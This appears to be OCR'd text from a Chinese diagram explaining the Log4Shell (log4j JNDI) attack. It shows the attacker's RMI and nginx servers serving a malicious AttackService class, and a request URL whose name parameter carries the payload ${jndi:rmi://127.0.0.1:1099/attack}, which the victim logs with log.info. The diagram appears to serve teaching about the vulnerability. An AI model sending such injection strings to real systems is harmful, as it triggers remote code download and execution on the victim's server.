 rmi服务提供
AttackService恶意
脚本类的获取地址
攻击者的rmi服务器
攻击者的
nginx服务器：提供
AttackService.cla
ss下载
log.info底层会根据
${jndi:rmi://127.
0.0.1:1099/attack
}寻址到攻击者的rmi
服务，调用。
从攻击者那里拿回
AttackService恶
意脚本类，触发本
地执行
浏览器
被攻击者服务
攻击者使用以下url进
行恶意攻击
http://xxx:81/track
/user?id=1&name=
${jndi:rmi://127.0.
0.1:1099/attack}
使用了log4j，比
如：log.info(name)